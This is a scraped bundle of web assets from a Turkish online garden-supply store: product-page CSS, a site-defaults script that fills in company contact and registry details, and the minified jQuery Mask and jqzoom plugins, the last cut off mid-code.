  transition: all 0.4s 0.1s ease-in-out; }

.hemen-all::before {
  width: 70%;
  left: 35%; }

.satin-al:hover::before {
  width: 70%;
  left: 35%; }

.hemen-all:hover::before {
  width: 30%;
  left: -6%;
  height: 500%; }

.satin-al:hover {
  color: #fff !important; }

.satin-al:hover i {
  color: #000; }

.fiyat-row .hemen-all:hover {
  color: #fff !important; }

.hemen-all:hover i {
  color: #fff; }

.urun-detay-orta {
  padding: 20px 0 0;
  float: none;
  margin: auto;
  height: auto; }

.kucuk-resim-div {
  padding: 5px;
  outline: 0; }

.kucuk-resim-div a {
  outline: 0;
  display: inline-block; }

#thumb-gallery {
  margin-top: 5px; }

.slider-nav {
  margin-top: 10px; }

.slider-nav .slick-slide img {
  max-width: 100%;
  display: block;
  margin: 0 auto; }

.urun-detay-slide-butons {
  margin: 0;
  opacity: 0.8;
  width: 40px !important;
  height: 40px !important; }

.urun-detay-slide-butons::before {
  padding: 5px !important; }

.urun-detay-slide-butons:hover {
  opacity: 1; }

.urun-detay-slide-butons.slick-next {
  right: 0; }

.urun-detay-slide-butons.slick-prev {
  left: 0; }

.urun-detay-resimler {
  padding-right: 15px !important; }

.detay-fiyat-div {
  background: #f5f5f5;
  border: 1px solid #eee; }

.detay-odeme-div {
  margin-top: 15px;
  padding-left: 10px !important;
  border: 1px solid #eee; }

.detay-social-div {
  padding-top: 15px !important;
  padding-left: 0px; }

#urun-fiyat-bilgileri {
  padding-right: 0;
  padding-left: 30px;
  padding: 15px;
  border: 1px solid #eee; }

#urun-fiyat-div {
  padding: 0px !important;
  margin-bottom: 20px; }

#urun-fiyat-div h1 {
  margin: 0 0 0px; }

.marka-img {
  float: right;
  max-width: 80px; }

#urun-fiyat-div h1 strong {
  font-weight: 500; }

.urun-detay-stok {
  margin-bottom: 10px;
  font-size: 13px;
  display: block; }

.stok-var {
  color: #000080 !important; }

.urun-detay-resim-ozel {
  margin: 0 auto; }

.ozel-kapsul {
  padding-right: 0px; }

.fiyat-row {
  color: #333;
  white-space: nowrap;
  font-size: 14px;
  width: 100%;
  padding: 15px 15px !important;
  font-weight: 600;
  display: flex;
  display: -webkit-flex;
  align-items: flex-end;
  -webkit-align-items: flex-end;
  padding-left: 0px !important; }

.adet-hiza {
  padding-top: 0px !important; }

.havale-fiyati-row {
  padding: 15px 0 !important; }

.stokta-yok > div {
  float: left;
  padding: 10px 40px;
  background: #FE3B3B;
  color: #FFF;
  border-radius: 5px;
  margin: 20px 0; }

.urun-adet-dis {
  float: left; }

.urun-adet-butons {
  height: 100%;
  float: left;
  width: 40%;
  display: flex;
  justify-content: center;
  flex-flow: column wrap; }

.urun-adet {
  border: none;
  background: 0 0 !important;
  outline: 0;
  font-size: 20px;
  color: #292929;
  padding: 0;
  text-align: center;
  box-shadow: none;
  outline: none; }

.urun-adet:focus {
  outline: none;
  box-shadow: 0px;
  border: 0px; }

.urun-adet-input {
  width: 60%;
  text-align: center;
  height: 100%;
  float: left;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  border-left: 1px solid #f1f1f1; }

.urun-adet-input::focus {
  border: 0px;
  box-shadow: 0px;
  outline: none; }

.urun-adet-input input {
  width: 100%;
  color: #585757;
  display: block;
  font-size: 14px;
  height: 100%;
  background: #fff !important; }

.urun-adet-input input:focus {
  outline: none;
  box-shadow: 0px;
  border: 0px; }

.urun-adet-dis {
  margin-right: 1%;
  height: 50px;
  width: 125px;
  position: relative;
  left: 0;
  left: 0; }

.urun-adet-dis span {
  border: 1px solid #f4f4f4;
  color: #585757;
  font-size: 17px;
  float: left;
  margin-bottom: 0px;
  cursor: pointer;
  position: relative;
  background: #fff;
  text-indent: 0;
  width: 100%;
  text-align: center;
  height: 50%;
  line-height: 25px;
  position: relative;
  z-index: 1;
  border-radius: 0px !important; }

.urun-adet-input span {
  font-size: 13px;
  display: block;
  text-align: center;
  position: absolute;
  margin: -6px 0 0 17px; }

.urun-adet-button {
  float: right;
  padding-right: 5px; }

.urun-adet-button > div {
  cursor: pointer;
  margin: 12px 0 0; }

.urun-detay-kargo {
  width: auto;
  max-width: 180px;
  padding: 10px 15px;
  border: 2px solid #efefef;
  border-radius: 3px;
  font-size: 14px; }

p.urun-detay-kargo img {
  width: 50px;
  padding-right: 10px; }

.detay-beden {
  padding: 20px 15px !important; }

.detay-beden a {
  max-width: 450px;
  font-size: 12px; }

.detay-beden a i {
  font-size: 20px;
  line-height: 30px; }

#yorum-yap {
  background: #ff0000 !important;
  color: #fff !important;
  font-weight: 900;
  letter-spacing: 1px;
  font-size: 12px !important; }

.satin-al .fa {
  margin-right: 10px; }

#ekstra-button > div .fa {
  color: #5f5d5d;
  font-size: 25px;
  margin-right: 10px; }

#ekstra-button > div {
  text-align: center;
  font-size: 13px;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 400;
  display: flex;
  align-items: center;
  justify-content: center; }

.urun-tablari {
  margin-top: 50px; }

.urun-tablari .nav .active a,
.urun-tablari .nav .active a:active,
.urun-tablari .nav .active a:hover {
  color: #333 !important;
  border-bottom: 3px solid #000; }

.urun-tablari .nav li {
  margin: 0 !important; }

.urun-tablari .nav li a {
  border-radius: 0 !important;
  padding: 15px 45px;
  font-size: 15px;
  color: #666;
  background: 0 0 !important;
  border-bottom: 3px solid transparent; }

#tdContainerBorder {
  border: 1px solid #eee;
  line-height: 25px;
  border-radius: 0px !important;
  margin-top: 20px;
  margin-bottom: 50px; }

#divUrunAciklama,
#divUrunTabs {
  padding: 15px 20px;
  border-radius: 0px !important; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #DDD; }

.urun-paylas a {
  font-size: 22px;
  color: #222; }

.urun-paylas span {
  font-size: 14px;
  font-weight: 600; }

.satis-fiyati > div {
  float: left; }

.satis-fiyati #eski-fiyat {
  font-size: 20px;
  font-weight: 400;  
  color: #8c8c8c;
  padding: 0;
  text-decoration: line-through; }

.satis-fiyati a {
  font-size: 13px;
  display: block;
  color: #3A464A;
  margin-top: 5px;
  font-weight: 400;
  font-style: italic;
  cursor: pointer; }

.satis-fiyati .kutu-urun-oran {
  float: right;
  right: 0;
  left: inherit;
  font-size: 14px;
  text-align: center;
  font-weight: 400; }

.satis-fiyati {
  color: #5d635d;
  font-size: 25px;
  font-weight: 600;
  padding: 0px;
  display: flex;
  align-items: center; }

.satis-fiyati > div {
  float: left;
  font-size: 25px;
  color: #333333; }

#icon-social a {
  text-decoration: none;
  color: #2f312f;
  font-size: 15px;
  margin: 0px 10px; }

.kargo-ucret-div1 {
  width: auto !important;
  height: auto;
  min-height: 65px;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  display: flex !important;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: #535353;
  padding: 10px 15px;
  background: white; }

.wp-siparis {
  background: #25d366;
  margin-left: 15px;
  color: #fff; }

.wp-siparis-href {
  width: 100%;
  height: auto;
  display: inline-block; }

.kargo-ucret-img1 {
  float: left;
  padding: 12px;
  width: auto !important;
  display: flex !important;
  justify-content: center;
  align-items: center; }

.kargo-ucret-div1 a {
  color: #fff; }

.kargo-ucret-img1 a {
  color: #fff;
  font-size: 20px; }

.kargo-ucret-img1 i {
  color: #fff;
  font-size: 20px; }

.kargo-ucret-yazi1 {
  width: auto !important;
  padding: 12px;
  display: flex !important; }

.urun-detay-odeme-secenekleri {
  font-weight: 600;
  font-size: 16px;
  margin-top: 10px;
  display: block; }

.zoomWrapper {
  border: 0px !important; }

.urun-resmi {
  border: 1px solid #eee; }

.slider-nav__item {
  padding: 15px;
  border: 1px solid #eee; }

.slider-nav .slick-track {
  float: left; }

@media (max-width: 992px) {
  .detay-odeme-div {
    padding: 0px 7px !important; }
  .ozel-kapsul {
    padding: 0px 5px; }
  .kargo-ucret-div1 {
    margin-bottom: 20px; }
  .urun-detay-resimler {
    padding-right: 0px !important; }
  .slider-nav {
    display: none !important; }
  .zoomWindow {
    display: none !important; }
  .urun-detay-fixed {
    position: fixed;
    bottom: 0;
    background: #fff;
    z-index: 5;
    left: 0;
    padding: 5px 0 !important;
    margin: 0; }
  .satin-al.stokta-yok {
	display:block; }    
  .satin-al.hemen-all {
    display: none; }
  .urun-adet-dis {
    width: 25%; }
  .satin-al {
    color: #fff;
    border: 1px solid #ff0000;
    background: #ff0000; 
    display: flex;
    width: 70%; }
  .fiyat-row .satin-al i{
       color:#fff;}
  .add-cart-buton::before {
    -ms-transform: rotate(30deg);
    -webkit-transform: rotate(30deg);
    transform: rotate(30deg); }
  .urun-tablari {
    margin: 0 !important; }
  .satis-fiyati a,
  .top-bar #nav-link {
    float: none;
    margin: 0 auto;
    display: inline-block; }
  .satis-fiyati span {
    font-size: 12px !important; }
  .urun-tablari .nav li {
    width: 100%; }
  #ekstra-button, .urun-detay-sepet-button, .urun-paylas {
    display: block; }
  .mobil-column-fiyat {
    flex-flow: row wrap; }
  .indirim-detay {
    display: inline-block !important; }
  .indirim-detay::before {
    display: none; } }

.urun-detay-bg .timer-div {
  margin-right: 1em;
  display: inline-block;
}

.urun-detay-bg a.kutu-link {
    display: flex;
}

.urun-detay-bg .timer-time {
    margin-right: 0.5em;
}				
.urun-detay-bg .col-lg-3.col-md-3.col-xs-12.pd0.sol-sutun {
    display: none;
}
			
			
			
			
			
			
			
			
			
			

--- FILE ---
content_type: application/javascript
request_url: https://www.sanalbahcem.com/images/prefs/defaults.js
body_size: 654
content:
window.title						=	"SanalBahçem: Bahçenize Saksı,Sus Bitkisi,Meyve Fidani,Torf"
window.sitename					=	"SanalBahcem.com"
window.siteurl						=	"http://www.sanalbahcem.com/"
window.contact_mail						=	"info@sanalbahcem.com"
window.support_mail						=	"info@sanalbahcem.com"
window.FirmaUnvani				=	"GARDEN NATURA TARIM URUNLERI SANAYI IC VE DIS TICARET A.Ş."
window.Adres				=	"Yali mah. 6523 sok. Park Yaşam Ticaret Merkezi No:32/A K:6 D:603 35550 Karsiyaka, Izmir, Turkey"
window.Telefon				=	"02325484262"
window.Faks				=	"08508083056"
window.MobilWhatsapp				=	"+905422894279"
window.CalismaSaatleri				=	"09:00 - 18:00"
window.MersisNo				=	"0389075991300015"
window.TicariSicilNo				=	"188060"
window.VergiDairesiNo				=	"ÇİĞLİ / 3890759913"
window.Whatsapp				=	"+905422894279"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});


--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/jquery.mask.min.js
body_size: 2280
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery||Zepto)}(function(t){var a=function(a,e,n){var r={invalid:[],getCaret:function(){try{var t,e=0,n=a.get(0),s=document.selection,o=n.selectionStart;return s&&-1===navigator.appVersion.indexOf("MSIE 10")?((t=s.createRange()).moveStart("character",-r.val().length),e=t.text.length):(o||"0"===o)&&(e=o),e}catch(t){}},setCaret:function(t){try{if(a.is(":focus")){var e,n=a.get(0);n.setSelectionRange?(n.focus(),n.setSelectionRange(t,t)):((e=n.createTextRange()).collapse(!0),e.moveEnd("character",t),e.moveStart("character",t),e.select())}}catch(t){}},events:function(){a.on("keydown.mask",function(t){a.data("mask-keycode",t.keyCode||t.which)}).on(t.jMaskGlobals.useInput?"input.mask":"keyup.mask",r.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){a.keydown().keyup()},100)}).on("change.mask",function(){a.data("changed",!0)}).on("blur.mask",function(){c===r.val()||a.data("changed")||a.trigger("change"),a.data("changed",!1)}).on("blur.mask",function(){c=r.val()}).on("focus.mask",function(a){!0===n.selectOnFocus&&t(a.target).select()}).on("focusout.mask",function(){n.clearIfNotMatch&&!s.test(r.val())&&r.val("")})},getRegexMask:function(){for(var t,a,n,r,s=[],c=0;c<e.length;c++)(t=o.translation[e.charAt(c)])?(a=t.pattern.toString().replace(/.{1}$|^.{1}/g,""),n=t.optional,(t=t.recursive)?(s.push(e.charAt(c)),r={digit:e.charAt(c),pattern:a}):s.push(n||t?a+"?":a)):s.push(e.charAt(c).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));return s=s.join(""),r&&(s=s.replace(new RegExp("("+r.digit+"(.*"+r.digit+")?)"),"($1)?").replace(new RegExp(r.digit,"g"),r.pattern)),new RegExp(s)},destroyEvents:function(){a.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(t){var e=a.is("input")?"val":"text";return 0<arguments.length?(a[e]()!==t&&a[e](t),e=a):e=a[e](),e},getMCharsBeforeCount:function(t,a){for(var n=0,r=0,s=e.length;r<s&&r<t;r++)o.translation[e.charAt(r)]||(t=a?t+1:t,n++);return n},caretPos:function(t,a,n,s){return o.translation[e.charAt(Math.min(t-1,e.length-1))]?Math.min(t+n-a-s,n):r.caretPos(t+1,a,n,s)},behaviour:function(e){e=e||window.event,r.invalid=[];var n=a.data("mask-keycode");if(-1===t.inArray(n,o.byPassKeys)){var s=r.getCaret(),c=r.val().length,i=r.getMasked(),l=i.length,u=r.getMCharsBeforeCount(l-1)-r.getMCharsBeforeCount(c-1),f=s<c;return r.val(i),f&&(8!==n&&46!==n&&(s=r.caretPos(s,c,l,u)),r.setCaret(s)),r.callbacks(e)}},getMasked:function(t,a){var s,c,i=[],l=void 0===a?r.val():a+"",u=0,f=e.length,h=0,k=l.length,d=1,v="push",p=-1;for(n.reverse?(v="unshift",d=-1,s=0,u=f-1,h=k-1,c=function(){return-1<u&&-1<h}):(s=f-1,c=function(){return u<f&&h<k});c();){var g=e.charAt(u),m=l.charAt(h),M=o.translation[g];M?(m.match(M.pattern)?(i[v](m),M.recursive&&(-1===p?p=u:u===s&&(u=p-d),s===p&&(u-=d)),u+=d):M.optional?(u+=d,h-=d):M.fallback?(i[v](M.fallback),u+=d,h-=d):r.invalid.push({p:h,v:m,e:M.pattern}),h+=d):(t||i[v](g),m===g&&(h+=d),u+=d)}return l=e.charAt(s),f!==k+1||o.translation[l]||i.push(l),i.join("")},callbacks:function(t){var s=r.val(),o=s!==c,i=[s,t,a,n],l=function(t,a,e){"function"==typeof n[t]&&a&&n[t].apply(this,e)};l("onChange",!0===o,i),l("onKeyPress",!0===o,i),l("onComplete",s.length===e.length,i),l("onInvalid",0<r.invalid.length,[s,t,a,r.invalid,n])}};a=t(a);var s,o=this,c=r.val();e="function"==typeof e?e(r.val(),void 0,a,n):e,o.mask=e,o.options=n,o.remove=function(){var t=r.getCaret();return r.destroyEvents(),r.val(o.getCleanVal()),r.setCaret(t-r.getMCharsBeforeCount(t)),a},o.getCleanVal=function(){return r.getMasked(!0)},o.getMaskedVal=function(t){return r.getMasked(!1,t)},o.init=function(e){e=e||!1,n=n||{},o.clearIfNotMatch=t.jMaskGlobals.clearIfNotMatch,o.byPassKeys=t.jMaskGlobals.byPassKeys,o.translation=t.extend({},t.jMaskGlobals.translation,n.translation),o=t.extend(!0,{},o,n),s=r.getRegexMask(),!1===e?(n.placeholder&&a.attr("placeholder",n.placeholder),a.data("mask")&&a.attr("autocomplete","off"),r.destroyEvents(),r.events(),e=r.getCaret(),r.val(r.getMasked()),r.setCaret(e+r.getMCharsBeforeCount(e,!0))):(r.events(),r.val(r.getMasked()))},o.init(!a.is("input"))};t.maskWatchers={};var e=function(){var e=t(this),r={},s=e.attr("data-mask");if(e.attr("data-mask-reverse")&&(r.reverse=!0),e.attr("data-mask-clearifnotmatch")&&(r.clearIfNotMatch=!0),"true"===e.attr("data-mask-selectonfocus")&&(r.selectOnFocus=!0),n(e,s,r))return e.data("mask",new a(this,s,r))},n=function(a,e,n){n=n||{};var r=t(a).data("mask"),s=JSON.stringify;a=t(a).val()||t(a).text();try{return"function"==typeof e&&(e=e(a)),"object"!=typeof r||s(r.options)!==s(n)||r.mask!==e}catch(t){}};t.fn.mask=function(e,r){r=r||{};var s=this.selector,o=(c=t.jMaskGlobals).watchInterval,c=r.watchInputs||c.watchInputs,i=function(){if(n(this,e,r))return t(this).data("mask",new a(this,e,r))};return t(this).each(i),s&&""!==s&&c&&(clearInterval(t.maskWatchers[s]),t.maskWatchers[s]=setInterval(function(){t(document).find(s).each(i)},o)),this},t.fn.masked=function(t){return this.data("mask").getMaskedVal(t)},t.fn.unmask=function(){return clearInterval(t.maskWatchers[this.selector]),delete t.maskWatchers[this.selector],this.each(function(){var a=t(this).data("mask");a&&a.remove().removeData("mask")})},t.fn.cleanVal=function(){return this.data("mask").getCleanVal()},t.applyDataMask=function(a){((a=a||t.jMaskGlobals.maskElements)instanceof t?a:t(a)).filter(t.jMaskGlobals.dataMaskAttr).each(e)};var r={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,useInput:function(t){var a,e=document.createElement("div");return(a=(t="on"+t)in e)||(e.setAttribute(t,"return;"),a="function"==typeof e[t]),a}("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};t.jMaskGlobals=t.jMaskGlobals||{},(r=t.jMaskGlobals=t.extend(!0,{},r,t.jMaskGlobals)).dataMask&&t.applyDataMask(),setInterval(function(){t.jMaskGlobals.watchDataMask&&t.applyDataMask()},r.watchInterval)});

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js
body_size: 3349
content:
!function($){var isIE6=$.browser.msie&&$.browser.version<7,body=$(document.body),window=$(window),jqzoompluging_disabled=!1;$.fn.jqzoom=function(e){return this.each(function(){var t=this.nodeName.toLowerCase();"a"==t&&new jqzoom(this,e)})},jqzoom=function(el,options){function Smallimage(image){var $obj=this;return this.node=image[0],this.findborder=function(){var bordertop=0;bordertop=image.css("border-top-width"),btop="";var borderleft=0;if(borderleft=image.css("border-left-width"),bleft="",bordertop)for(i=0;i<3;i++){var x=[];if(x=bordertop.substr(i,1),0!=isNaN(x))break;btop=btop+""+bordertop.substr(i,1)}if(borderleft)for(i=0;i<3&&!isNaN(borderleft.substr(i,1));i++)bleft+=borderleft.substr(i,1);$obj.btop=btop.length>0?eval(btop):0,$obj.bleft=bleft.length>0?eval(bleft):0},this.fetchdata=function(){$obj.findborder(),$obj.w=image.width(),$obj.h=image.height(),$obj.ow=image.outerWidth(),$obj.oh=image.outerHeight(),$obj.pos=image.offset(),$obj.pos.l=image.offset().left+$obj.bleft,$obj.pos.t=image.offset().top+$obj.btop,$obj.pos.r=$obj.w+$obj.pos.l,$obj.pos.b=$obj.h+$obj.pos.t,$obj.rightlimit=image.offset().left+$obj.ow,$obj.bottomlimit=image.offset().top+$obj.oh},this.node.onerror=function(){},this.node.onload=function(){$obj.fetchdata(),0==$(".zoomPad",el).length&&obj.create()},$obj}function Loader(){return this.append=function(){this.node=$("<div/>").addClass("zoomPreload").css("visibility","hidden").html(settings.preloadText),$(".zoomPad",el).append(this.node)},this.show=function(){this.node.top=(smallimage.oh-this.node.height())/2,this.node.left=(smallimage.ow-this.node.width())/2,this.node.css({top:this.node.top,left:this.node.left,position:"absolute",visibility:"visible"})},this.hide=function(){this.node.css("visibility","hidden")},this}function Lens(){var e=this;return this.node=$("<div/>").addClass("zoomPup"),this.append=function(){$(".zoomPad",el).append($(this.node).hide()),"reverse"==settings.zoomType&&(this.image=new Image,this.image.src=smallimage.node.src,$(this.node).empty().append(this.image))},this.setdimensions=function(){this.node.w=parseInt(settings.zoomWidth/el.scale.x)>smallimage.w?smallimage.w:parseInt(settings.zoomWidth/el.scale.x),this.node.h=parseInt(settings.zoomHeight/el.scale.y)>smallimage.h?smallimage.h:parseInt(settings.zoomHeight/el.scale.y),this.node.top=(smallimage.oh-this.node.h-2)/2,this.node.left=(smallimage.ow-this.node.w-2)/2,this.node.css({top:0,left:0,width:this.node.w+"px",height:this.node.h+"px",position:"absolute",display:"none",borderWidth:"1px"}),"reverse"==settings.zoomType&&(this.image.src=smallimage.node.src,$(this.node).css({opacity:1}),$(this.image).css({position:"absolute",display:"block",left:-(this.node.left+1-smallimage.bleft)+"px",top:-(this.node.top+1-smallimage.btop)+"px"}))},this.setcenter=function(){this.node.top=(smallimage.oh-this.node.h-2)/2,this.node.left=(smallimage.ow-this.node.w-2)/2,this.node.css({top:this.node.top,left:this.node.left}),"reverse"==settings.zoomType&&$(this.image).css({position:"absolute",display:"block",left:-(this.node.left+1-smallimage.bleft)+"px",top:-(this.node.top+1-smallimage.btop)+"px"}),largeimage.setposition()},this.setposition=function(e){function t(e){return el.mousepos.x-e.w/2<smallimage.pos.l}function o(e){return el.mousepos.x+e.w/2>smallimage.pos.r}function s(e){return el.mousepos.y-e.h/2<smallimage.pos.t}function i(e){return el.mousepos.y+e.h/2>smallimage.pos.b}el.mousepos.x=e.pageX,el.mousepos.y=e.pageY;var a=0,l=0;a=el.mousepos.x+smallimage.bleft-smallimage.pos.l-(this.node.w+2)/2,l=el.mousepos.y+smallimage.btop-smallimage.pos.t-(this.node.h+2)/2,t(this.node)?a=smallimage.bleft-1:o(this.node)&&(a=smallimage.w+smallimage.bleft-this.node.w-1),s(this.node)?l=smallimage.btop-1:i(this.node)&&(l=smallimage.h+smallimage.btop-this.node.h-1),this.node.left=a,this.node.top=l,this.node.css({left:a+"px",top:l+"px"}),"reverse"==settings.zoomType&&($.browser.msie&&$.browser.version>7&&$(this.node).empty().append(this.image),$(this.image).css({position:"absolute",display:"block",left:-(this.node.left+1-smallimage.bleft)+"px",top:-(this.node.top+1-smallimage.btop)+"px"})),largeimage.setposition()},this.hide=function(){img.css({opacity:1}),this.node.hide()},this.show=function(){"innerzoom"==settings.zoomType||!settings.lens&&"drag"!=settings.zoomType||this.node.show(),"reverse"==settings.zoomType&&img.css({opacity:settings.imageOpacity})},this.getoffset=function(){var t={};return t.left=e.node.left,t.top=e.node.top,t},this}function Stage(){var e=this;this.node=$("<div class='zoomWindow'><div class='zoomWrapper'><div class='zoomWrapperTitle'></div><div class='zoomWrapperImage'></div></div></div>"),this.ieframe=$('<iframe class="zoomIframe" src="javascript:\'\';" marginwidth="0" marginheight="0" align="bottom" scrolling="no" frameborder="0" ></iframe>'),this.setposition=function(){if(this.node.leftpos=0,this.node.toppos=0,"innerzoom"!=settings.zoomType)switch(settings.position){case"left":this.node.leftpos=smallimage.pos.l-smallimage.bleft-Math.abs(settings.xOffset)-settings.zoomWidth>0?0-settings.zoomWidth-Math.abs(settings.xOffset):smallimage.ow+Math.abs(settings.xOffset),this.node.toppos=Math.abs(settings.yOffset);break;case"top":this.node.leftpos=Math.abs(settings.xOffset),this.node.toppos=smallimage.pos.t-smallimage.btop-Math.abs(settings.yOffset)-settings.zoomHeight>0?0-settings.zoomHeight-Math.abs(settings.yOffset):smallimage.oh+Math.abs(settings.yOffset);break;case"bottom":this.node.leftpos=Math.abs(settings.xOffset),this.node.toppos=smallimage.pos.t-smallimage.btop+smallimage.oh+Math.abs(settings.yOffset)+settings.zoomHeight<screen.height?smallimage.oh+Math.abs(settings.yOffset):0-settings.zoomHeight-Math.abs(settings.yOffset);break;default:this.node.leftpos=smallimage.rightlimit+Math.abs(settings.xOffset)+settings.zoomWidth<screen.width?smallimage.ow+Math.abs(settings.xOffset):0-settings.zoomWidth-Math.abs(settings.xOffset),this.node.toppos=Math.abs(settings.yOffset)}return this.node.css({left:this.node.leftpos+"px",top:this.node.toppos+"px"}),this},this.append=function(){if($(".zoomPad",el).append(this.node),this.node.css({position:"absolute",display:"none",zIndex:5001}),"innerzoom"==settings.zoomType){this.node.css({cursor:"default"});var t=0==smallimage.bleft?1:smallimage.bleft;$(".zoomWrapper",this.node).css({borderWidth:t+"px"})}$(".zoomWrapper",this.node).css({width:Math.round(settings.zoomWidth)+"px",borderWidth:t+"px"}),$(".zoomWrapperImage",this.node).css({width:"100%",height:Math.round(settings.zoomHeight)+"px"}),$(".zoomWrapperTitle",this.node).css({width:"100%",position:"absolute"}),$(".zoomWrapperTitle",this.node).hide(),settings.title&&zoomtitle.length>0&&$(".zoomWrapperTitle",this.node).html(zoomtitle).show(),e.setposition()},this.hide=function(){switch(settings.hideEffect){case"fadeout":this.node.fadeOut(settings.fadeoutSpeed,function(){});break;default:this.node.hide()}this.ieframe.hide()},this.show=function(){switch(settings.showEffect){case"fadein":this.node.fadeIn(),this.node.fadeIn(settings.fadeinSpeed,function(){});break;default:this.node.show()}isIE6&&"innerzoom"!=settings.zoomType&&(this.ieframe.width=this.node.width(),this.ieframe.height=this.node.height(),this.ieframe.left=this.node.leftpos,this.ieframe.top=this.node.toppos,this.ieframe.css({display:"block",position:"absolute",left:this.ieframe.left,top:this.ieframe.top,zIndex:99,width:this.ieframe.width+"px",height:this.ieframe.height+"px"}),$(".zoomPad",el).append(this.ieframe),this.ieframe.show())}}function Largeimage(){var e=this;return this.node=new Image,this.loadimage=function(e){loader.show(),this.url=e,this.node.style.position="absolute",this.node.style.border="0px",this.node.style.display="none",this.node.style.left="-5000px",this.node.style.top="0px",document.body.appendChild(this.node),this.node.src=e},this.fetchdata=function(){var t=$(this.node),o={};this.node.style.display="block",e.w=t.width(),e.h=t.height(),e.pos=t.offset(),e.pos.l=t.offset().left,e.pos.t=t.offset().top,e.pos.r=e.w+e.pos.l,e.pos.b=e.h+e.pos.t,o.x=e.w/smallimage.w,o.y=e.h/smallimage.h,el.scale=o,document.body.removeChild(this.node),$(".zoomWrapperImage",el).empty().append(this.node),lens.setdimensions()},this.node.onerror=function(){},this.node.onload=function(){e.fetchdata(),loader.hide(),el.largeimageloading=!1,el.largeimageloaded=!0,("drag"==settings.zoomType||settings.alwaysOn)&&(lens.show(),stage.show(),lens.setcenter())},this.setposition=function(){var e=-el.scale.x*(lens.getoffset().left-smallimage.bleft+1),t=-el.scale.y*(lens.getoffset().top-smallimage.btop+1);$(this.node).css({left:e+"px",top:t+"px"})},this}var api=null;if(api=$(el).data("jqzoom"))return api;var obj=this,settings=$.extend({},$.jqzoom.defaults,options||{});obj.el=el,el.rel=$(el).attr("rel"),el.zoom_active=!1,el.zoom_disabled=!1,el.largeimageloading=!1,el.largeimageloaded=!1,el.scale={},el.timer=null,el.mousepos={},el.mouseDown=!1,$(el).css({"outline-style":"none","text-decoration":"none"});var img=$("img:eq(0)",el);el.title=$(el).attr("title"),el.imagetitle=img.attr("title");var zoomtitle=$.trim(el.title).length>0?el.title:el.imagetitle,smallimage=new Smallimage(img),lens=new Lens,stage=new Stage,largeimage=new Largeimage,loader=new Loader;$(el).bind("click",function(e){return e.preventDefault(),!1});var 